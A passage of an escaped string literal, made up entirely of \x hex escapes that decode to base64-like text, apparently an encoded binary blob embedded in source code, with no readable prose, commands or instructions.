x41\x51\x65\x7a\x58\x41\x43\x41\x42\x4e\x67\x49\x41\x51\x66\x44\x58\x41\x43\x41\x37\x50\x67\x49\x41\x51\x59\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x67\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x67\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x45\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x4a\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x59\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x4b\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x59\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x5a\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6b\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6c\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6d\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x59\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6d\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x63\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x68\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x61\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x69\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x61\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x61\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x71\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x72\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x73\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x77\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x73\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x30\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x35\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x62\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x36\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x62\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x63\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x77\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x78\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x79\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x49\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x79\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x4d\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x52\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x64\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x53\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x64\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x64\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x32\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x33\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x34\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x67\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x34\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x6b\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x70\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x65\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x71\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x65\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x66\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x38\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x39\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x2b\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x34\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x2b\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x38\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x42\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x59\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x43\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x59\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x59\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x69\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6a\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6b\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x51\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6b\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x55\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x